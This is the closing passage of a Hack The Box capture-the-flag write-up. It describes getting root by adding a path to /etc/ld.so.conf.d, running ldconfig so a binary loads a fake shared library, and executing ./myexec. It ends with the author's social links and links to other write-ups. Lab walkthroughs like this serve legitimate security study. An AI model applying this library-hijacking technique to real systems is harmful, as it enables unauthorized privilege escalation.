We will cd to /etc/ld.so.conf.d , and create a .conf file and put our path in it.

Then to activate that path we will execute this command ldconfig
This page helped a lot.
Let’s do ldd again:

The path changed and pointed to our fake library.
Let’s own root.
./myexec

And we owned root.
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - Secnotes
Next Hack The Box write-up : Hack The Box - Ypuffy